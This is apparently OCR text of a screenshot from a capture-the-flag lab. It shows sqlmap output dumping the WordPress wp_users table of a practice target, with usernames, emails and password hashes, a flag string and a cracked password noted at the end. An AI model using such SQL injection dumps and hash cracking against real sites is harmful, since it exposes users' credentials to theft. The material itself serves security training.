 /home/black/Documents... root@kali: ~ Começando suas aventu... 07:43 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 0
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 1
[07:43:34] [INFO] resumed: 6
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 30
[07:43:34] [INFO] resumed: Solyd{w34k_plug1ns_3v3rywher3}
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 0
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 19
[07:43:34] [INFO] resumed: flag2@rookie.com.br
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 5
[07:43:34] [INFO] resumed: flag2
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 5
[07:43:34] [INFO] resumed: flag2
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 34
[07:43:34] [INFO] resumed: $P$B/bpYUIkgb7aVWOr????AJ8BChgxl6/
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 19
[07:43:34] [INFO] resumed: 2019-01-10 23:11:39
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 1
[07:43:34] [INFO] resumed: 0
[07:43:34] [INFO] retrieving the length of query output
[07:43:34] [INFO] resumed: 0
[07:43:34] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Rookie
Table: wp_users
[6 entries]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
| 1 | <blank> | $P$BQhmyjkmbjfdo1/DHsIkfJvxJuPI2v/ | admin@rookie.com.br | admin | 0 | admin | admin | 2019-01-10 22:35:53 | <blank> |
| 2 | <blank> | $P$B/a2iw/F4n1V5tvtUo87xLlVtYA/Ts0 | daniel@rookie.com.br | daniel | 0 | Daniel | daniel | 2019-01-10 23:07:27 | <blank> |
| 3 | <blank> | $P$BVyqMA6FKWVXbk9RTWPlYSyuctFvSj0 | marcos@rookie.com.br | marcos | 0 | Marcos | marcos | 2019-01-10 23:08:15 | <blank> |
| 4 | <blank> | $P$BZ3mwFTEAkuCTAUNxmJ2JXfoR.CdsC0 | estagiario@rookie.com.br | estagiario | 0 | Estagiario | estagiario | 2019-01-10 23:09:43 | 1547161783:$P$BFA4OiGfhMCmVfkQ..LiOuYOAuR8Qp/ |
| 5 | <blank> | $P$ByPPFJthMX.F1alWOvUooB1fQzw8r11 | raquel@rookie.com.br | raquel | 0 | Raquel | raquel | 2019-01-10 23:10:43 | <blank> |
| 6 | <blank> | $P$B/bpYUIkgb7aVWOr????AJ8BChgxl6/ | flag2@rookie.com.br | flag2 | 0 | Solyd{w34k_plug1ns_3v3rywher3} | flag2 | 2019-01-10 23:11:39 | <blank> |
[07:43:40] [INFO] table 'Rookie.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.18.2.3/dump/Rookie/wp_users.csv'
[07:43:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.2.3'
[*] ending @ 07:43:40 /2021-01-22/
(root💀kali)-[~]
#
172.18.2.3
DIR FOUND:
/wordpress/
info:
MySQL ≥ 5.0.12
hash found!:
ticktock:estagiario@rookie.com.br
nmap.txt sqlmap.txt wpscan.txt